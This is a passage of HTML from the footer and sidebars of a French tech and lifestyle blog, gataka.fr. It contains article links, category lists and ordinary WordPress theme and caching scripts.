            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1708","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b3b9665cb9
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>
<script data-minify="1" defer type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766793826' id='akismet-frontend-js'></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"5a9a498653","url":"https:\/\/www.gataka.fr\/cuisine-facile-recoltez-vos-legumes-salon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769683862 -->